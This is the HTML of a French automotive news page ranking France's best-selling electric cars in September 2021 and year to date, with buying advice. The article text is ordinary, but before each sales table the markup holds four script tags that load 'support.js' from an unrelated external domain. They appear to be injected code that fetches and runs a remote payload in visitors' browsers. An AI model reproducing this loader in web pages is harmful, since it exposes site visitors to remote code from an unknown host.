diff&eacute;rencie vraiment puisque niveau caract&eacute;ristiques, les deux mod&egrave;les se rejoignent quasiment m&ecirc;me si la Renault dispose d'une meilleure autonomie.Comptez pas moins de 32 000 &euro;, hors bonus, pour s'accaparer l'un de ces deux mod&egrave;les. Disponible en version 130 chevaux avec sa batterie de 52 kW\/h, la Renault Zo&eacute; (qui sera remplac&eacute;e en 2022 \/ 2023 par la nouvelle R5) offre un l&eacute;ger avantage compar&eacute; &agrave; sa concurrente, au niveau de l'autonomie. En effet, avec ses 136 chevaux et sa batterie de 50 kW\/h, la Peugeot e-208 offre une autonomie WLTP de 340 km, contre 400 pour la citadine au losange.Enfin, pour une utilisation principalement, voire m&ecirc;me uniquement&nbsp;en centre-ville, on retrouve des mod&egrave;les comme la Fiat 500e ou la Renault Twingo Electric,&nbsp;disponible depuis peu en s&eacute;rie Limit&eacute;e. Les mini-citadines offrent de faibles autonomie (300 pour la Fiat, &agrave; peine 200 pour la Twingo) mais se veulent tr&egrave;s pratiques et agr&eacute;ables &agrave; conduire dans les grandes agglom&eacute;rations. Propos&eacute;es respectivement &agrave; partir de 27 500 &euro; et 22 000 &euro; hors bonus, ces deux mod&egrave;les proposent un look accrocheur, qui en fera craquer plus d'un.\n"
}
</script>

<div class="col-lg-12 pub1 hidden-md-down">
    <!-- Leaderboard_1 -->
        <div id='optidigital-adslot-Leaderboard_1' style='display:none;' class="Leaderboard_1"></div>

   <!--
    <div class="akcelo-wrapper akcelo-wrapper-label akcelo-placeholder akcelo-desktop" data-ad-text="PUBLICITE" data-placeholder-text="Ad" style="width:100%;height:90px;">
        <div id="Planeterenault_ATF2_728x90"></div>
    </div>
    <script type="application/javascript">
        var slmadshb = slmadshb || { };
        slmadshb.que = slmadshb.que || [];
        slmadshb.que.push(function() {
            slmadshb.display("Planeterenault_ATF2_728x90");
        });
    </script>
    -->
</div>

<div class="col-lg-8 main1">
    <article>
        <header>




            <div class="type">
			<span>
				<a href="/" class="vousetesici" title="Accueil">Accueil</a>&nbsp;&gt;&nbsp;
		        <span class="vousetesici">Groupe</span> &nbsp;&gt;&nbsp;
                <a href="/30-alliance/1707-resultats/" class="vousetesici" title="Résultats commerciaux">Résultats commerciaux</a> &nbsp;&gt;&nbsp;
            </span>
            </div>

            <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item":
{
    "name": "Accueil",
    "@id": "https://www.planeterenault.com/"
 }
},{
    "@type": "ListItem",
    "position": 2,
    "item":
{
    "name": "Groupe",
    "@id": "https://www.planeterenault.com/30-alliance/"
  }
},{
    "@type": "ListItem",
    "position": 3,
    "item":
{
    "name": "Résultats commerciaux",
    "@id": "https://www.planeterenault.com/30-alliance/1707-resultats/"
}
  }]
}

            </script>

            <div class="title-wrap"><h1>Le classement des voitures &eacute;lectriques les plus vendues en septembre </h1></div>

            <div class="intro">Alors que le march&eacute; du v&eacute;hicule &eacute;lectrique continue d&rsquo;acc&eacute;l&eacute;rer, avec 16 990 voitures &eacute;lectriques vendues sur le mois de septembre, quels sont les mod&egrave;les les plus recherch&eacute;s par les particuliers ? Voici le top 10 des &eacute;lectriques les plus vendus. 
                <div class="vignetteHD">
                    <picture>
                        <source media="(max-width:450px)" srcset="https://www.planeterenault.com/images/450x0/UserFiles/photos/slideshow/2021_-_Campagne_publicitaire_Renault_ZOE_-_The_Chase_&_Leaving_the_nest.jpg 450w"/>
                        <source media="(max-width:799px)" srcset="https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/2021_-_Campagne_publicitaire_Renault_ZOE_-_The_Chase_&_Leaving_the_nest.jpg 700w"/>
                        <source media="(min-width:1200px)" srcset="https://www.planeterenault.com/images/1200x0/UserFiles/photos/slideshow/2021_-_Campagne_publicitaire_Renault_ZOE_-_The_Chase_&_Leaving_the_nest.jpg 1200w"/>
                        <img alt="Le classement des voitures &eacute;lectriques les plus vendues en septembre " width="" height="" class="lazy img-fluid illus type:primaryImage" src="https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/2021_-_Campagne_publicitaire_Renault_ZOE_-_The_Chase_&_Leaving_the_nest.jpg"/>
                    </picture>
                    <!--
                    <img alt="Le classement des voitures &eacute;lectriques les plus vendues en septembre " width="450" class="lazy img-fluid illus" srcset="https://www.planeterenault.com/images/450x0/UserFiles/photos/slideshow/2021_-_Campagne_publicitaire_Renault_ZOE_-_The_Chase_&_Leaving_the_nest.jpg 450w,
                                 https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/2021_-_Campagne_publicitaire_Renault_ZOE_-_The_Chase_&_Leaving_the_nest.jpg 700w,
                                 https://www.planeterenault.com/images/1200x0/UserFiles/photos/slideshow/2021_-_Campagne_publicitaire_Renault_ZOE_-_The_Chase_&_Leaving_the_nest.jpg 1200w"
                                 sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200"
                                 src="https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/2021_-_Campagne_publicitaire_Renault_ZOE_-_The_Chase_&_Leaving_the_nest.jpg"/></div>
                    -->
            </div>


            <div class="author">
                Par <a href="/p1720/000/Vincent-FOULTIER/" rel="author">Vincent FOULTIER</a> le 11/10/2021
            </div>
        </header>

        <div class="main">


            <div id="description">

                <p>Depuis quelques ann&eacute;es maintenant, le march&eacute; automobile est en plein bouleversement. <a href="https://www.planeterenault.com/1678-thematique-automobile/1698-securite-routiere/1597-actualite-automobile/10781-nouveau-tourvis-poursecteurlautomobilece-1er-juillet/" target="_blank">Nouvelles restrictions et obligations</a>, neutralit&eacute; carbone dans le viseur, les constructeurs n&rsquo;ont d&rsquo;autres choix que se plier aux r&egrave;gles et commercialiser des v&eacute;hicules toujours plus &laquo; propres &raquo;. Si la transition reste lente et que les particuliers privil&eacute;gient encore l&rsquo;alternative du v&eacute;hicule hybride, le march&eacute; du v&eacute;hicule &eacute;lectrique continue de cro&icirc;tre avec 16 990 voitures &eacute;lectriques immatricul&eacute;es sur le mois de septembre 2021. Au total, sur les 9 derniers mois de l&rsquo;ann&eacute;e, la part de march&eacute; de l&rsquo;&eacute;lectrique s&rsquo;&eacute;l&egrave;ve &agrave; 8,5 % pour un total de 106 930 nouvelles immatriculations. &Agrave; titre d&rsquo;indication, c&rsquo;est environ 5 000 exemplaires de plus que les hybrides rechargeables. Mais alors qu&rsquo;elles sont les voitures &eacute;lectriques les plus vendues en France le mois dernier et depuis le d&eacute;but de l&rsquo;ann&eacute;e ?</p><h2>D&eacute;buts plus que r&eacute;ussis pour Dacia, la Renault Zo&eacute; d&eacute;tr&ocirc;n&eacute;e</h2><p><img alt="La Dacia Spring au pied du podium" style="height:400px; width:600px" class="lozad" data-srcset="https://www.planeterenault.com/images/215x0/UserFiles/Image/gamme/actuelle/Spring/2021_-_Nouvelle_Dacia_SPRING-4(1).jpg 215w, https://www.planeterenault.com/images/450x0/UserFiles/Image/gamme/actuelle/Spring/2021_-_Nouvelle_Dacia_SPRING-4(1).jpg 450w, https://www.planeterenault.com/images/700x0/UserFiles/Image/gamme/actuelle/Spring/2021_-_Nouvelle_Dacia_SPRING-4(1).jpg 700w, https://www.planeterenault.com/images/1200x0/UserFiles/Image/gamme/actuelle/Spring/2021_-_Nouvelle_Dacia_SPRING-4(1).jpg 1200w" data-src="https://www.planeterenault.com/images/700x0/UserFiles/Image/gamme/actuelle/Spring/2021_-_Nouvelle_Dacia_SPRING-4(1).jpg" sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200" width="700" height="400"></p><p>Pour ses tout premiers mois sur le march&eacute; de l&rsquo;&eacute;lectrique, Dacia a confirm&eacute; sa volont&eacute; de bouleverser ce milieu. Avec Spring, la&nbsp;<a href="https://www.planetedacia.com/1622-gamme/1624-gamme-dacia/1643-actualite-automobile/10747-dacia-spring-continue-son-ascensionsilence/">marque roumaine cartonne</a>&nbsp;au niveau des ventes sur le mois de septembre et n&rsquo;est qu&rsquo;&agrave; une seule unit&eacute; de monter sur le podium. Totalisant 2 089 ventes, la Spring se retrouve 4e du classement des &eacute;lectriques les plus vendus en septembre 2021, juste derri&egrave;re Peugeot et ses 2 090 e-208 &eacute;coul&eacute;es. La politique Dacia a une nouvelle fois fonctionn&eacute; puisque pour rappel, la petite citadine est devenue&nbsp;<a href="https://www.planetedacia.com/1622-gamme/1639-essais-voitures/1643-actualite-automobile/10652-dacia-spring-que-vaut-lelectriquemoins-chermarche-/">la voiture &eacute;lectrique la moins ch&egrave;re&nbsp;</a>du march&eacute; gr&acirc;ce &agrave; son tarif de 16 990 &euro;, hors bonus.&nbsp;</p><p>Consid&eacute;r&eacute;e comme une r&eacute;f&eacute;rence sur ce march&eacute;, la Renault Zo&eacute; n&rsquo;est toutefois plus en t&ecirc;te des ventes. Restyl&eacute;e il y a plus d&rsquo;un an maintenant, la citadine au losange se retrouve &agrave; la 2e place avec 2 382 exemplaires vendues le mois dernier, derri&egrave;re Tesla et son ambition de devenir la marque la plus vendue dans les prochaines ann&eacute;es.&nbsp;</p><p>On note encore une grosse diff&eacute;rence en termes de chiffre de ventes entre les constructeurs puisque la Tesla Model 3, la Renault Zo&eacute;, la Peugeot e-208 et la Dacia Spring totalisent, &agrave; eux quatre, plus de 9 300 ventes sur les 16 990 &eacute;coul&eacute;es en septembre.&nbsp;</p><p><u><strong>Le top 10 des v&eacute;hicules &eacute;lectriques les plus vendus en septembre 2021 :&nbsp;</strong></u></p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.planetedacia.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.planetedacia.com"></script><div class="overflow"><table border="1" cellpadding="1" cellspacing="1" style="width:500px">
	<tbody>
		<tr>
			<td style="text-align:center"><strong>Position</strong></td>
			<td style="text-align:center"><strong>Mod&egrave;le</strong></td>
			<td style="text-align:center"><strong>Ventes</strong></td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>1</strong></td>
			<td style="text-align:center">Tesla Model 3</td>
			<td style="text-align:center">2 833</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>2</strong></td>
			<td style="text-align:center">Renault Zo&eacute;</td>
			<td style="text-align:center">2 382</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>3</strong></td>
			<td style="text-align:center">Peugeot e-208</td>
			<td style="text-align:center">2 090&nbsp;</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>4</strong></td>
			<td style="text-align:center">Dacia Spring</td>
			<td style="text-align:center">2 089</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>5</strong></td>
			<td style="text-align:center">Fiat 500e&nbsp;</td>
			<td style="text-align:center">864</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>6</strong></td>
			<td style="text-align:center">Volkswagen ID.3</td>
			<td style="text-align:center">749</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>7</strong></td>
			<td style="text-align:center">Renault Twingo Electric</td>
			<td style="text-align:center">598</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>8</strong></td>
			<td style="text-align:center">Peugeot e-2008</td>
			<td style="text-align:center">558</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>9</strong></td>
			<td style="text-align:center">Kia e-Niro</td>
			<td style="text-align:center">557</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>10</strong></td>
			<td style="text-align:center">Tesla Model Y</td>
			<td style="text-align:center">430</td>
		</tr>
	</tbody>
</table></div><h2>+ de 15 % de parts de march&eacute; pour Tesla en France</h2><p><img alt="Tesla Model 3, mod&egrave;le le plus vendu en septembre" style="height:400px; width:600px" class="lozad" data-srcset="https://www.planeterenault.com/images/215x0/UserFiles/Image/gamme/actuelle/autres/essai-tesla-model-3-performance-2021-1-scaled.jpg 215w, https://www.planeterenault.com/images/450x0/UserFiles/Image/gamme/actuelle/autres/essai-tesla-model-3-performance-2021-1-scaled.jpg 450w, https://www.planeterenault.com/images/700x0/UserFiles/Image/gamme/actuelle/autres/essai-tesla-model-3-performance-2021-1-scaled.jpg 700w, https://www.planeterenault.com/images/1200x0/UserFiles/Image/gamme/actuelle/autres/essai-tesla-model-3-performance-2021-1-scaled.jpg 1200w" data-src="https://www.planeterenault.com/images/700x0/UserFiles/Image/gamme/actuelle/autres/essai-tesla-model-3-performance-2021-1-scaled.jpg" sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200" width="700" height="400"></p><p>Sur<a href="https://www.planeterenault.com/30-alliance/1594-groupe/1597-actualite-automobile/10805-renault-tete-ventes-vehicules-electriques-au-1er-semestre/">&nbsp;l&rsquo;ensemble de l&rsquo;ann&eacute;e</a>, c&rsquo;est bien Tesla qui a le monopole du march&eacute; de l&rsquo;&eacute;lectrique avec une part de march&eacute; sup&eacute;rieure &agrave; 15 %. Rien qu'avec sa Model 3, la marque am&eacute;ricaine d&rsquo;Elon Musk totalise 18 501 ventes sur les presque 107 000 v&eacute;hicules &eacute;lectriques &eacute;coul&eacute;s, soit plus d&rsquo;une voiture sur dix.&nbsp;</p><p>Toutefois, les constructeurs fran&ccedil;ais ne sont pas tr&egrave;s loin. Pionnier dans le domaine de l&rsquo;&eacute;lectrique, Renault <a href="https://www.planeterenault.com/30-alliance/1594-groupe/1597-actualite-automobile/10883--renault-zoe-tete-ventes-vehicules-electriques-france/" target="_blank">place deux de ses mod&egrave;les dans ce top 10</a> avec sa Twingo Electric&nbsp;(<a href="https://www.planeterenault.com/1-gamme/7-gamme-2019/1597-actualite-automobile/10854--twingo-2021-passe-a-sl-urban-night-x/" target="_blank">disponible &eacute;galement en s&eacute;rie limit&eacute;e</a>)&nbsp;et &eacute;videmment, sa Zo&eacute;, qui prend la deuxi&egrave;me place de ce classement. Peugeot ferme la marche avec e-208 et ses 13 154 exemplaires vendues.&nbsp;</p><p><u><strong>Le classement des 10 voitures &eacute;lectriques vendues depuis le d&eacute;but de l&rsquo;ann&eacute;e :</strong></u></p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.planetedacia.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.planetedacia.com"></script><div class="overflow"><table border="1" cellpadding="1" cellspacing="1" style="width:500px">
	<tbody>
		<tr>
			<td style="text-align:center"><strong>Position</strong></td>
			<td style="text-align:center"><strong>Mod&egrave;le</strong></td>
			<td style="text-align:center"><strong>Ventes</strong></td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>1</strong></td>
			<td style="text-align:center">Tesla Model 3</td>
			<td style="text-align:center">18 501</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>2</strong></td>
			<td style="text-align:center">Renault Zo&eacute;</td>
			<td style="text-align:center">15 504</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>3</strong></td>
			<td style="text-align:center">Peugeot e-208</td>
			<td style="text-align:center">13 154</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>4</strong></td>
			<td style="text-align:center">Fiat 500e</td>
			<td style="text-align:center">6 862</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>5</strong></td>
			<td style="text-align:center">Renault Twingo Electric</td>
			<td style="text-align:center">5 782</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>6</strong></td>
			<td style="text-align:center">Kia e-Niro</td>
			<td style="text-align:center">4 894</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>7</strong></td>
			<td style="text-align:center">Volkswagen ID.3</td>
			<td style="text-align:center">3 909</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>8</strong></td>
			<td style="text-align:center">Peugeot e-2008</td>
			<td style="text-align:center">3 864</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>9</strong></td>
			<td style="text-align:center">Hyundai Kona</td>
			<td style="text-align:center">3 581</td>
		</tr>
		<tr>
			<td style="text-align:center"><strong>10</strong></td>
			<td style="text-align:center">Dacia Spring</td>
			<td style="text-align:center">3 500</td>
		</tr>
	</tbody>
</table></div><h2>Quel v&eacute;hicule &eacute;lectrique acheter en 2021 ?</h2><p><img alt="La Twingo Electric conserve sa place dans ce top 10" style="height:399px; width:600px" class="lozad" data-srcset="https://www.planeterenault.com/images/215x0/UserFiles/Image/gamme/actuelle/twingo%203/2020-ZE/Twingo_Electric_2.jpg 215w, https://www.planeterenault.com/images/450x0/UserFiles/Image/gamme/actuelle/twingo%203/2020-ZE/Twingo_Electric_2.jpg 450w, https://www.planeterenault.com/images/700x0/UserFiles/Image/gamme/actuelle/twingo%203/2020-ZE/Twingo_Electric_2.jpg 700w, https://www.planeterenault.com/images/1200x0/UserFiles/Image/gamme/actuelle/twingo%203/2020-ZE/Twingo_Electric_2.jpg 1200w" data-src="https://www.planeterenault.com/images/700x0/UserFiles/Image/gamme/actuelle/twingo%203/2020-ZE/Twingo_Electric_2.jpg" sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200" width="700" height="399"></p><p>Si l'on en suit le classement, c'est la Tesla Model 3 qui semble &ecirc;tre la voiture &eacute;lectrique &agrave; acheter. Or, de&nbsp;<a href="https://www.planeterenault.com/1-gamme/1618-essais/10803-quelle-est-meilleure-citadine-electrique-groupe-renault-/">nombreux facteurs entrent en ligne de compte</a>&nbsp;dont deux qui font encore d&eacute;bat : le prix et l'autonomie.&nbsp;</p><p>En termes de performances, la Model 3 affiche plus de 600 kilom&egrave;tres d'autonomie dans sa version "Grande Autonomie" &agrave; transmission int&eacute;grale, de quoi pouvoir partir en vacances gr&acirc;ce &eacute;galement &agrave; son gabarit de berline familiale. En revanche cot&eacute; tarif, il faut compter pas moins de 45 000 &euro;, hors option et hors bonus &eacute;cologique pour s'offrir le mod&egrave;le am&eacute;ricain.</p><p>Dans un style diff&eacute;rent, cette fois de citadine compacte, pour une utilisation en zone urbaine et p&eacute;riurbaine, les Renault Zo&eacute; et Peugeot e-208 se partagent une bonne part du g&acirc;teau. Seul le design les diff&eacute;rencie vraiment puisque niveau caract&eacute;ristiques, les deux mod&egrave;les se rejoignent quasiment m&ecirc;me si la Renault dispose d'une meilleure autonomie.</p><p>Comptez pas moins de 32 000 &euro;, hors bonus, pour s'accaparer l'un de ces deux mod&egrave;les. Disponible en version 130 chevaux avec sa batterie de 52 kW/h, la Renault Zo&eacute; (qui <a href="https://www.planeterenault.com/1-gamme/7-gamme-2019/1597-actualite-automobile/10811-renault-annonce-fin-carriere-la-zoe/" target="_blank">sera remplac&eacute;e en 2022 / 2023 par la nouvelle R5</a>) offre un l&eacute;ger avantage compar&eacute; &agrave; sa concurrente, au niveau de l'autonomie. En effet, avec ses 136 chevaux et sa batterie de 50 kW/h, la Peugeot e-208 offre une autonomie WLTP de 340 km, contre 400 pour la citadine au losange.</p><p>Enfin, pour une utilisation principalement, voire m&ecirc;me uniquement&nbsp;en centre-ville, on retrouve des mod&egrave;les comme la Fiat 500e ou la Renault Twingo Electric,&nbsp;<a href="https://www.planeterenault.com/1-gamme/7-gamme-2019/1597-actualite-automobile/10854--twingo-2021-passe-a-sl-urban-night-x/">disponible depuis peu en s&eacute;rie Limit&eacute;e</a>. Les mini-citadines offrent de faibles autonomie (300 pour la Fiat, &agrave; peine 200 pour la Twingo) mais se veulent tr&egrave;s pratiques et agr&eacute;ables &agrave; conduire dans les grandes agglom&eacute;rations. Propos&eacute;es respectivement &agrave; partir de 27 500 &euro; et 22 000 &euro; hors bonus, ces deux mod&egrave;les proposent un look accrocheur, qui en fera craquer plus d'un.</p>





            <br/>
</div>


</div>

</article>


<aside id="autresArticlesActu">
    <br/>
    <h2 class="h3 title-wrap">Actualit&eacute; Résultats commerciaux</h2>
    <div class="container">
        <div class="row">

            <div class="col-lg-4 col-sm-12 col-md-12 mb-3">
                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/13098-r5-model-y-et-ec3-voici-podium-electriques-plus-vendues/" title="Voici les 10 voitures électriques les plus vendues en France en 2025">

                    <img alt="Voici les 10 voitures électriques les plus vendues en France en 2025" class="lozad img-fluid zomm-hover" data-srcset="https://www.planeterenault.com/images/215x0/UserFiles/photos/slideshow/R5_ETECH_2024.jpg 215w,
                    https://www.planeterenault.com/images/450x0/UserFiles/photos/slideshow/R5_ETECH_2024.jpg 450w,
                    https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/R5_ETECH_2024.jpg 700w,
                    https://www.planeterenault.com/images/1200x0/UserFiles/photos/slideshow/R5_ETECH_2024.jpg 1200w"
                         sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200" width="660" height="316">
                </a><br/>

                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/13098-r5-model-y-et-ec3-voici-podium-electriques-plus-vendues/" title="Voici les 10 voitures électriques les plus vendues en France en 2025"
                   class="font-weight-bold">Voici les 10 voitures électriques les plus vendues en France en 2025</a>
                <!--        () &nbsp; <span class="archive2"></span> -->
            </div>
            <div class="col-lg-4 col-sm-12 col-md-12 mb-3">
                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/13061-top-10-voitures-plus-immatriculees-france-2025/" title="Voici le Top 10 des voitures les plus immatriculées en 2025">

                    <img alt="Voici le Top 10 des voitures les plus immatriculées en 2025" class="lozad img-fluid zomm-hover" data-srcset="https://www.planeterenault.com/images/215x0/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_(30).jpg 215w,
                    https://www.planeterenault.com/images/450x0/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_(30).jpg 450w,
                    https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_(30).jpg 700w,
                    https://www.planeterenault.com/images/1200x0/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_(30).jpg 1200w"
                         sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200" width="660" height="316">
                </a><br/>

                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/13061-top-10-voitures-plus-immatriculees-france-2025/" title="Voici le Top 10 des voitures les plus immatriculées en 2025"
                   class="font-weight-bold">Voici le Top 10 des voitures les plus immatriculées en 2025</a>
                <!--        () &nbsp; <span class="archive2"></span> -->
            </div>
            <div class="col-lg-4 col-sm-12 col-md-12 mb-3">
                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/13010--immatriculations-renault-nouveau-hausse-novembre/" title="Les immatriculations de Renault de nouveau en hausse en novembre">

                    <img alt="Les immatriculations de Renault de nouveau en hausse en novembre" class="lozad img-fluid zomm-hover" data-srcset="https://www.planeterenault.com/images/215x0/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_E-Tech_full_hybrid_Esprit_Alpine.jpg 215w,
                    https://www.planeterenault.com/images/450x0/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_E-Tech_full_hybrid_Esprit_Alpine.jpg 450w,
                    https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_E-Tech_full_hybrid_Esprit_Alpine.jpg 700w,
                    https://www.planeterenault.com/images/1200x0/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_E-Tech_full_hybrid_Esprit_Alpine.jpg 1200w"
                         sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200" width="660" height="316">
                </a><br/>

                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/13010--immatriculations-renault-nouveau-hausse-novembre/" title="Les immatriculations de Renault de nouveau en hausse en novembre"
                   class="font-weight-bold">Les immatriculations de Renault de nouveau en hausse en novembre</a>
                <!--        () &nbsp; <span class="archive2"></span> -->
            </div>
            <div class="col-lg-4 col-sm-12 col-md-12 mb-3">
                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/12982--clio-voiture-plus-vendue-au-sein-flottes-peugeot-leader/" title="Voici les 10 voitures les plus vendues auprès des flottes">

                    <img alt="Voici les 10 voitures les plus vendues auprès des flottes" class="lozad img-fluid zomm-hover" data-srcset="https://www.planeterenault.com/images/215x0/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_E-Tech_full_hybrid_Esprit_Alpine2.jpg 215w,
                    https://www.planeterenault.com/images/450x0/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_E-Tech_full_hybrid_Esprit_Alpine2.jpg 450w,
                    https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_E-Tech_full_hybrid_Esprit_Alpine2.jpg 700w,
                    https://www.planeterenault.com/images/1200x0/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_E-Tech_full_hybrid_Esprit_Alpine2.jpg 1200w"
                         sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200" width="660" height="316">
                </a><br/>

                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/12982--clio-voiture-plus-vendue-au-sein-flottes-peugeot-leader/" title="Voici les 10 voitures les plus vendues auprès des flottes"
                   class="font-weight-bold">Voici les 10 voitures les plus vendues auprès des flottes</a>
                <!--        () &nbsp; <span class="archive2"></span> -->
            </div>
            <div class="col-lg-4 col-sm-12 col-md-12 mb-3">
                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/12939--peugeot-208-devance-clio-et-sandero-mois-dernier/" title="Voici les 10 voitures les plus vendues en France en octobre">

                    <img alt="Voici les 10 voitures les plus vendues en France en octobre" class="lozad img-fluid zomm-hover" data-srcset="https://www.planeterenault.com/images/215x0/UserFiles/photos/slideshow/00-visuel-immatriculer-vehicule.jpg 215w,
                    https://www.planeterenault.com/images/450x0/UserFiles/photos/slideshow/00-visuel-immatriculer-vehicule.jpg 450w,
                    https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/00-visuel-immatriculer-vehicule.jpg 700w,
                    https://www.planeterenault.com/images/1200x0/UserFiles/photos/slideshow/00-visuel-immatriculer-vehicule.jpg 1200w"
                         sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200" width="660" height="316">
                </a><br/>

                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/12939--peugeot-208-devance-clio-et-sandero-mois-dernier/" title="Voici les 10 voitures les plus vendues en France en octobre"
                   class="font-weight-bold">Voici les 10 voitures les plus vendues en France en octobre</a>
                <!--        () &nbsp; <span class="archive2"></span> -->
            </div>
            <div class="col-lg-4 col-sm-12 col-md-12 mb-3">
                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/12929-resultats-commerciaux-france-octobre-2025/" title="Ce constructeur français a été en très grande forme le mois dernier">

                    <img alt="Ce constructeur français a été en très grande forme le mois dernier" class="lozad img-fluid zomm-hover" data-srcset="https://www.planeterenault.com/images/215x0/UserFiles/photos/slideshow/Ionity-voitures-electriques-1416005.jpg 215w,
                    https://www.planeterenault.com/images/450x0/UserFiles/photos/slideshow/Ionity-voitures-electriques-1416005.jpg 450w,
                    https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/Ionity-voitures-electriques-1416005.jpg 700w,
                    https://www.planeterenault.com/images/1200x0/UserFiles/photos/slideshow/Ionity-voitures-electriques-1416005.jpg 1200w"
                         sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200" width="660" height="316">
                </a><br/>

                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/12929-resultats-commerciaux-france-octobre-2025/" title="Ce constructeur français a été en très grande forme le mois dernier"
                   class="font-weight-bold">Ce constructeur français a été en très grande forme le mois dernier</a>
                <!--        () &nbsp; <span class="archive2"></span> -->
            </div>
            <div class="col-lg-4 col-sm-12 col-md-12 mb-3">
                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/12928--r5-tres-largement-tete-marche-electrique-octobre/" title="Voici les 10 voitures électriques les plus vendues en octobre, trois voitures françaises sur le podium">

                    <img alt="Voici les 10 voitures électriques les plus vendues en octobre, trois voitures françaises sur le podium" class="lozad img-fluid zomm-hover" data-srcset="https://www.planeterenault.com/images/215x0/UserFiles/photos/slideshow/Renault_5.png 215w,
                    https://www.planeterenault.com/images/450x0/UserFiles/photos/slideshow/Renault_5.png 450w,
                    https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/Renault_5.png 700w,
                    https://www.planeterenault.com/images/1200x0/UserFiles/photos/slideshow/Renault_5.png 1200w"
                         sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200" width="660" height="316">
                </a><br/>

                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/12928--r5-tres-largement-tete-marche-electrique-octobre/" title="Voici les 10 voitures électriques les plus vendues en octobre, trois voitures françaises sur le podium"
                   class="font-weight-bold">Voici les 10 voitures électriques les plus vendues en octobre, trois voitures françaises sur le podium</a>
                <!--        () &nbsp; <span class="archive2"></span> -->
            </div>
            <div class="col-lg-4 col-sm-12 col-md-12 mb-3">
                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/12899-top-10-voitures-electriques-septembre-tesla-affole-compteurs/" title="Voici le top 10 des voitures électriques en septembre">

                    <img alt="Voici le top 10 des voitures électriques en septembre" class="lozad img-fluid zomm-hover" data-srcset="https://www.planeterenault.com/images/215x0/UserFiles/photos/slideshow/Modele_Y.png 215w,
                    https://www.planeterenault.com/images/450x0/UserFiles/photos/slideshow/Modele_Y.png 450w,
                    https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/Modele_Y.png 700w,
                    https://www.planeterenault.com/images/1200x0/UserFiles/photos/slideshow/Modele_Y.png 1200w"
                         sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200" width="660" height="316">
                </a><br/>

                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/12899-top-10-voitures-electriques-septembre-tesla-affole-compteurs/" title="Voici le top 10 des voitures électriques en septembre"
